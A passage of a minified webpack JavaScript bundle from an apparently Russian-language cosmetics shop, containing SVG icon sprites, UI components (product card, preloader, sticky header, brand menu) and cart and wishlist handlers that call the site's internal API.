22.986,37.993 23.037,38.000 L29.630,38.000 C32.504,35.626 34.098,33.051 34.348,30.339 C34.597,27.614 33.429,25.397 32.734,24.337 L30.000,27.071 L30.000,27.071 L25.050,32.021 L17.979,24.950 L31.121,11.808 L32.535,13.222 L35.364,10.393 L39.607,14.636 L36.778,17.464 L38.192,18.879 ZM29.279,40.000 L23.721,40.000 L22.388,44.000 L30.612,44.000 L29.279,40.000 ZM20.808,24.950 L25.050,29.192 L27.172,27.071 L22.929,22.828 L20.808,24.950 ZM31.121,14.636 L24.343,21.414 L28.586,25.657 L35.364,18.879 L31.121,14.636 ZM36.778,14.636 L35.364,13.222 L33.950,14.636 L35.364,16.050 L36.778,14.636 Z" />\n</symbol>'});a.a.add(c)},IylO:function(t,e,n){},JzVC:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-play",use:"icon-play-usage",viewBox:"0 0 18 13",content:'<symbol viewBox="0 0 18 13" xmlns="http://www.w3.org/2000/svg" id="icon-play">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M17.2984 1.11594C16.6487 0.323314 15.449 0 13.1581 0H4.84175C2.49835 0 1.27841 0.344188 0.631103 1.18806C0 2.01084 0 3.22315 0 4.90102V8.09905C0 11.3496 0.7488 13 4.84175 13H13.1581C15.1449 13 16.2457 12.7147 16.958 12.0152C17.6884 11.2979 18 10.1267 18 8.09905V4.90102C18 3.13157 17.9512 1.91211 17.2984 1.11594ZM11.556 6.94154L7.77967 8.96698C7.69525 9.01228 7.60291 9.03472 7.5107 9.03472C7.4063 9.03472 7.30213 9.00588 7.20986 8.94857C7.03616 8.84053 6.93007 8.64729 6.93007 8.43885V4.40095C6.93007 4.19288 7.03584 3.99982 7.20923 3.89173C7.38268 3.78362 7.59839 3.77623 7.77832 3.87218L11.5547 5.88457C11.7468 5.98695 11.8675 6.19049 11.8678 6.41258C11.8681 6.63483 11.7479 6.83867 11.556 6.94154Z" />\n</symbol>'});a.a.add(c)},KGjs:function(t,e,n){(function(t){t.fn.extend({animateCss:function(e,n){var r=this;return this.addClass("animated ".concat(e)).one("animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd",(function(){t(r).removeClass("animated ".concat(e)),"function"==typeof n&&n()})),this}})}).call(this,n("+2Rf"))},L3VE:function(t,e,n){},LPpy:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("5s+n"),n("PKPk"),n("3bBZ"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug");var r=n("0JdG"),o=(n("Q4Zq"),n("UvId"));n("ofPE");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y,b,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,r,i,l=f(p);function p(){return a(this,p),l.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$rating:t(".rating",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setRating()}},{key:"setRating",value:function(){new o.a(this.elements.$rating).init()}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);y=v,m="product-card",(b=h(b="className"))in y?Object.defineProperty(y,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):y[b]=m,0===window.location.pathname.indexOf("/html/")?n.e(121).then(n.bind(null,"my7N")):n.e(120).then(n.bind(null,"E7fO"))}).call(this,n("+2Rf"))},Lchg:function(t){t.exports=JSON.parse('{"search_maybe":"Control","products":[{"type":"product","name":"Confort Supreme питательный лосьон 200&nbsp;мл + Confort Supr&ecirc;me Легкий питательный крем 50&nbsp;мл","link":"#","pic":"https://i.ibb.co/xM9DV8m/product-search-1.jpg","price":"560,00"},{"type":"product","name":"Confort Supreme Двойная восстанавливающая сыворотка 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"790,00"},{"type":"product","name":"Confort Supreme Питательное молоко 400ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"790,00"},{"type":"product","name":"Четвертый товар 250ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"1290,00"},{"type":"product","name":"Пятый товар 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"4290,00"}]}')},Ll0h:function(t,e,n){},OVIo:function(t,e,n){"use strict";n("LSZE"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("XiHr");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t,e,n){return(e=h(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function h(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(u,t);var e,n,r,o=s(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,r=[{key:"fadeOut",value:function(t){void 0===t&&(t=u.DEFAULT_TIME);var e=document.querySelector(".preloader__preload"),n=document.querySelector(".preloader__spinner"),r=setInterval((function(){e.style.opacity-=.05,e.style.opacity<=.05&&(clearInterval(r),e.style.display="none",n.style.display="none")}),16);e.style.opacity=1}},{key:"show",value:function(){var t=document.querySelector(".preloader__preload"),e=document.querySelector(".preloader__spinner");t.style.opacity=1,e.style.opacity=1,t.style.display="block",e.style.display="block"}}],(n=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(p(u.prototype),"init",this).call(this,t),window.addEventListener("load",(function(){setTimeout(u.fadeOut)}))}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);d(y,"className","preloader"),d(y,"DEFAULT_TIME",1e3),y.create();n("lfCk"),n("sbAB"),n("6kzb"),n("I/di"),n("/CpH"),n("t5Oc"),n("zlK1"),n("PuJ1"),n("PoYK"),n("j2M4"),n("+V8L"),n("oDPV"),n("e23P"),n("Ll0h"),n("npRv"),n("qaYh"),n("co1U"),n("mhzy")},P1nE:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_sun",use:"icon-category_sun-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" id="icon-category_sun">\n  <path id="icon-category_sun_sun" class="cls-1" d="M2772.01,2287.61a5.39,5.39,0,1,0,5.37,5.44A5.391,5.391,0,0,0,2772.01,2287.61Zm0,9.24a3.849,3.849,0,1,1,3.84-3.86A3.864,3.864,0,0,1,2772.01,2296.85Zm-5.56.82a1.875,1.875,0,0,0-.41.22c-0.39.36-.77,0.74-1.14,1.13a0.755,0.755,0,0,0,.04,1.06,0.764,0.764,0,0,0,1.06.01c0.38-.36.75-0.74,1.11-1.11a0.733,0.733,0,0,0,.15-0.84A0.812,0.812,0,0,0,2766.45,2297.67Zm14.92-5.41a8.841,8.841,0,0,0-.89-0.01h-0.01c-0.3,0-.6-0.02-0.9.01a0.728,0.728,0,0,0-.64.73,0.719,0.719,0,0,0,.64.75q0.9,0.045,1.8,0a0.705,0.705,0,0,0,.63-0.73A0.732,0.732,0,0,0,2781.37,2292.26Zm-16.3.74a0.74,0.74,0,0,0-.65-0.75c-0.29-.02-0.58,0-0.87,0h0c-0.31,0-.62-0.02-0.93.01a0.751,0.751,0,0,0,.01,1.48q0.9,0.045,1.8,0A0.709,0.709,0,0,0,2765.07,2293Zm12.93,4.91a0.767,0.767,0,1,0-1.1,1.07c0.36,0.37.72,0.74,1.1,1.1a0.764,0.764,0,0,0,1.07-1.09C2778.72,2298.62,2778.36,2298.27,2778,2297.91Zm-11.96-9.79a0.713,0.713,0,0,0,.83.13,0.8,0.8,0,0,0,.46-0.8,2.056,2.056,0,0,0-.23-0.43c-0.35-.38-0.72-0.74-1.09-1.1a0.764,0.764,0,0,0-1.06-.01,0.75,0.75,0,0,0-.05,1.07Q2765.455,2287.565,2766.04,2288.12Zm11.49,0.21a1.362,1.362,0,0,0,.42-0.21c0.4-.36.78-0.75,1.15-1.15a0.734,0.734,0,0,0-.04-1.05,0.749,0.749,0,0,0-1.04-.02q-0.585.555-1.14,1.14a0.713,0.713,0,0,0-.13.83A0.786,0.786,0,0,0,2777.53,2288.33Zm-4.78,13.13c0-.3.02-0.6-0.01-0.9a0.75,0.75,0,0,0-1.48,0c-0.03.6-.03,1.21,0,1.81a0.717,0.717,0,0,0,.75.63,0.73,0.73,0,0,0,.74-0.65c0.02-.29,0-0.59,0-0.89h0Zm-0.75-15.39a0.734,0.734,0,0,0,.75-0.66c0.02-.29,0-0.58,0-0.87h0c0-.31.02-0.61-0.01-0.91a0.716,0.716,0,0,0-.75-0.63,0.705,0.705,0,0,0-.73.63c-0.03.59-.03,1.19-0.01,1.78A0.727,0.727,0,0,0,2772,2286.07Z" transform="translate(-2762 -2283)" />\n</symbol>'});a.a.add(c)},PgF9:function(t,e,n){},PoYK:function(t,e,n){},PuJ1:function(t,e,n){},Q4Zq:function(t,e,n){},QVPi:function(t,e,n){},QYl7:function(t,e,n){t.exports=n.p+"2ccfd0fcf58fdd48aee68d5c74cc4ddd.png"},QaKi:function(t,e,n){},QtZe:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("N3if");var r=n("0JdG");n("PgF9");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,b,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(u,t);var e,n,r,o=s(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);function v(e){var n=t("#".concat(t(e).data("brand"))),r=document.querySelector(".brands-preview__nav-link");r.classList.remove("is-active"),document.querySelector("#".concat(r.dataset.brand)).classList.remove("is-active"),t(e).addClass("is-active"),n.addClass("is-active")}function g(e){var n=t("#".concat(t(e).data("brand")));t(e).removeClass("is-active"),n.removeClass("is-active")}h=m,b="brands-preview",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b,t(".brands-preview__nav").menuAim({activate:v,deactivate:g,rowSelector:"> a"})}).call(this,n("+2Rf"))},RKtn:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_lg",use:"icon-arrow_lg-usage",viewBox:"0 0 20 37",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 20 37" id="icon-arrow_lg">\n<path fill-rule="evenodd" d="M18.471,19.207 L1.500,36.178 L0.793,35.470 L17.763,18.500 L0.793,1.529 L1.500,0.822 L18.471,17.793 L19.178,18.500 L18.471,19.207 Z" />\n</symbol>'});a.a.add(c)},Rnav:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return O}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("OVIo"),n("3noH"),n("vcBD");var r=n("0JdG"),o=n("0/XF"),i=n("QtZe"),a=n("sQKt"),c=n("EgF4"),u=n("ep1S"),l=(n("QaKi"),n("Tqq3"));n("giDl"),n("cLEH"),n("UYmx"),n("gSVI"),n("v13b"),n("sonj"),n("af1I"),n("0jgv"),n("hYid"),n("owha"),n("DspN"),n("QYl7"),n("YvJ8"),n("DdJD");function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function h(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=b(t);if(e){var o=b(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return y(this,n)}}function y(t,e){if(e&&("object"===s(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function b(t){return(b=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t){var e=function(t,e){if("object"!==s(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==s(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===s(e)?e:String(e)}var v,g,w,O=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(i,t);var e,n,r,o=h(i);function i(){return p(this,i),o.apply(this,arguments)}return e=i,n&&f(e.prototype,n),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);v=O,w="header-main",(g=m(g="className"))in v?Object.defineProperty(v,g,{value:w,enumerable:!0,configurable:!0,writable:!0}):v[g]=w,t((function(){o.a.create(),t(".brands-preview__item").each((function(e,n){new i.a(t(n)).init({})})),a.a.create(),new c.a(t(".popup--mobile-menu")).init({animationOpen:"fadeIn",animationClose:!1,animationTime:400}),u.a.create()})),t(document).on("click",".menu-btn",(function(e){t(e.currentTarget).hasClass("is-open")?(t(e.currentTarget).removeClass("is-open"),t(e.currentTarget).attr("data-popup","open"),t("header").insertBefore(".popup--mobile-menu")):(t(e.currentTarget).addClass("is-open"),t(e.currentTarget).attr("data-popup","close"),t("header").prependTo(".popup--mobile-menu"),t(".header-main").get(0).inert=!1)})),t(window).on("load",(function(){var e,n,r,o=t(".js-sticky-header"),i=o.closest(".js-header-main"),a=t(".js-sticky-header").outerHeight(),c=i.outerHeight();function u(){i.css("paddingTop",""),o.removeClass("is-sticky"),o.removeClass("is-visible"),o.removeClass("is-smooth"),e=!1}t(document).on("scroll",(function(){if(!Object(l.e)("tablet").matches&&!t(".menu-btn").hasClass("is-open")){var r=window.pageYOffset;r>c&&!e?(i.css("paddingTop","".concat(a,"px")),o.addClass("is-sticky"),e=!0,n=r,setTimeout((function(){o.addClass("is-smooth")}),100)):r<=c&&u(),function(t){if(!e||t===n)return;t<n&&t>1e3?o.addClass("is-visible"):(t>n||t<=500)&&o.removeClass("is-visible");n=t}(r)}})),t(window).on("resize",(function(){clearTimeout(r),r=setTimeout((function(){Object(l.e)("tablet").matches||(a=t(".js-sticky-header").outerHeight(),c=i.outerHeight(),e&&i.css("paddingTop","".concat(a,"px")))}),200)})),Object(l.e)("tablet").addListener((function(t){t.matches&&u()}))}))}).call(this,n("+2Rf"))},SGiE:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-hand_lg",use:"icon-hand_lg-usage",viewBox:"0 0 32.91 33.72",content:'<symbol viewBox="0 0 32.91 33.72" id="icon-hand_lg">\n  <path d="M2040.04,1801.09l1-1.02a3.042,3.042,0,0,0,0-4.26,2.734,2.734,0,0,0-.83-0.57l0.51-.52a3.042,3.042,0,0,0,0-4.26,2.952,2.952,0,0,0-4.2,0l-0.5.51a2.925,2.925,0,0,0-.57-0.83,2.994,2.994,0,0,0-4.19,0l-8.61,8.72c0.08-2.27-.1-5.31-1.44-6.87a2.991,2.991,0,0,0-2.34-1.1,2.863,2.863,0,0,0-2.4,1.09c-1.04,1.35-.69,3.44-0.57,4.03a12.261,12.261,0,0,1-.88,4.46,9.744,9.744,0,0,1-.95,1.45,8.986,8.986,0,0,0-2.12,6.03,9.159,9.159,0,0,0,.32,2.28c-0.01.01-.02,0.01-0.03,0.02l-2.97,3.01a1.014,1.014,0,0,0,0,1.41,0.987,0.987,0,0,0,.7.3,0.954,0.954,0,0,0,.7-0.3l2.33-2.36a0.942,0.942,0,0,1,.04.1,1,1,0,0,0,.89.55,0.976,0.976,0,0,0,.44-0.1,1.007,1.007,0,0,0,.44-1.35,9.544,9.544,0,0,1-.88-3.56,6.976,6.976,0,0,1,1.72-4.82,11.342,11.342,0,0,0,1.14-1.76,14.48,14.48,0,0,0,1.09-5.46,0.928,0.928,0,0,0-.03-0.24,3.678,3.678,0,0,1,.18-2.46,0.958,0.958,0,0,1,.84-0.31,1.036,1.036,0,0,1,.85.4c1.18,1.39,1.08,5.69.74,8.07a1,1,0,0,0,.53,1.04,0.972,0.972,0,0,0,1.14-.18l10.52-10.68a1.022,1.022,0,0,1,1.4,0,1.014,1.014,0,0,1,0,1.42l-6.61,6.72h-0.01l-1.43,1.45a1.027,1.027,0,0,0,0,1.42,0.984,0.984,0,0,0,1.4,0l8.05-8.17,2.47-2.51a0.984,0.984,0,0,1,1.4,0,1.008,1.008,0,0,1,0,1.42l-2.47,2.51-8.05,8.17a1.014,1.014,0,0,0,0,1.41,0.967,0.967,0,0,0,1.4,0l1.43-1.45h0l4.65-4.72,1.97-1.99a1,1,0,0,1,1.4,0,1.04,1.04,0,0,1,0,1.42l-2.97,3.01-4.59,4.65-0.99,1a1.027,1.027,0,0,0,0,1.42,0.967,0.967,0,0,0,1.4,0l5.58-5.65a0.994,0.994,0,0,1,1.4,1.41l-11.53,11.7c-0.1.1-2.58,2.59-7.78,0.84a0.981,0.981,0,0,0-1.25.63,0.994,0.994,0,0,0,.6,1.25l-2.34,2.37a1.027,1.027,0,0,0,0,1.42,0.976,0.976,0,0,0,.7.29,0.944,0.944,0,0,0,.7-0.29l2.97-3.01a1.534,1.534,0,0,0,.14-0.21,11.929,11.929,0,0,0,1.98.18,7.991,7.991,0,0,0,5.7-2.07l11.5-11.68a3.03,3.03,0,0,0,0-4.25A2.734,2.734,0,0,0,2040.04,1801.09Z" transform="translate(-2009 -1789.28)" />\n</symbol>'});a.a.add(c)},SKEM:function(t,e,n){},Sfh1:function(t,e,n){t.exports=n.p+"16363a1684e9592740cdaa3d5f3c78f2.jpg"},Sv35:function(t,e,n){},T4Im:function(t,e,n){"use strict";(function(t){n.d(e,"f",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"e",(function(){return l}));n("fbCW"),n("07d7"),n("TeQF"),n("ma9I");var r=n("clGN"),o=n("EgF4");function i(e){t(".js-header-basket-count").html(e)}function a(e){return t(".js-selected-variant input:checked",e).val()}function c(e){return t(".product-outlet input:checked",e).val()}function u(e){return t(".js-product-count input",e).val()}function l(e){var n=t(".js-selected-variant input"),o=e.find(".product-outlet input"),i=e.find(".js-product-add-to-cart");n.on("change",(function(){var n=t(this).data("info"),a=t(".js-product-carousel-wrapper"),c=a.filter("[data-variant-id=".concat(n.variantId,"]"));c.length&&(a.hide(),c.show(),Object(r.a)(c));var u=t(".js-product-quick-view-pic"),l=u.filter("[data-variant-id=".concat(n.variantId,"]"));if(l.length&&(u.hide(),l.show()),e.find(".js-price").html(n.price),e.find(".js-old-price").html(n.oldPrice),e.find(".js-percent").html(n.percent),e.find(".js-product-add-to-cart").data("variant-id",n.variantId).attr("data-variant-id",n.variantId),n.oldPrice?e.find(".js-with-old-price").show():e.find(".js-with-old-price").hide(),n.canBuy?(e.find(".js-can-buy-button").show(),e.find(".js-cant-buy-button").hide()):(e.find(".js-can-buy-button").hide(),e.find(".js-cant-buy-button").show()),n.outlet){for(var s in o.prop("checked",!1),n.outlet.STORES){var f=n.outlet.STORES[s],p=e.find('[for="outlet-store-'.concat(s,'"]'));0===f.PRICE?p.hide():(p.find(".js-outlet-price").html(f.PRICE),p.find(".js-outlet-status").html(f.STATUS),f.SELECTED&&(o.filter('[value="'.concat(s,'"]')).prop("checked",!0),e.find(".js-product-add-to-cart").data("outlet",s)),p.show())}n.outlet.COUNT<2?e.find(".js-outlet-title").hide():e.find(".js-outlet-title").show()}n.basket?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))})),o.length&&o.on("change",(function(){var t=n.filter(":checked").data("info"),e=o.filter(":checked").val();i.data("outlet",e),t.outlet.STORES[e].BASKET?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))}))}e.a=function(){t(document).on("click",".js-product-add-to-cart",(function(e){var n=t(this).data("variant-id")||a(),r=u()||1,c=t(this).data("outlet"),l={};if("N"===t(this).data("has-outlet")){var s=new o.a(t("#popup-outlet_add"));s.init(),s.open(),t(this).data("has-outlet","Y")}c&&(l.outlet=c),e.preventDefault(),t(".js-product-add-to-cart[data-variant-id=".concat(n,"]")).each((function(e,n){var r=t(n);r.prop("disabled",!0);var o=r.data("msg-in-basket"),i=r.find("span");i.length?i.html(o):r.html(o)})),t.post("/api/internal/basket/add/".concat(n,"/").concat(r),l,(function(e){i(e.data.total.itemCount);var n=t(".js-selected-variant input:checked").data("info");n.outlet?(n.outlet.STORES[c].BASKET=!0,n.store==c&&(n.basket=!0)):n.basket=!0}))})),t(document).on("click",".js-product-toggle-wishlist",(function(){var e=this,n=t(this).data("variant-id"),r=t(this).data("short")||0;t.post("/api/internal/product/toggle-wishlist/".concat(n,"/").concat(r),(function(n){t(e).find("span").html(n.newButtonText)}))})),t(document).on("click",".js-product-delete-from-wishlist",(function(){var e=this,n=t(this).data("variant-id");t.post("/api/internal/product/delete-from-wishlist/".concat(n),(function(){t(e).closest("tr").remove()}))})),t(document).on("click",".js-order-cancel",(function(){if(window.confirm("Удалить заказ?")){var e=t(this).data("order-id");t.post("/api/internal/order/cancel/".concat(e),(function(t){t.redirect&&(window.location=t.redirect)}))}}))}}).call(this,n("+2Rf"))},TQkN:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-minus",use:"icon-minus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-minus">\n<path fill-rule="evenodd" d="M-0.000,-0.000 L10.000,-0.000 L10.000,2.000 L-0.000,2.000 L-0.000,-0.000 Z" 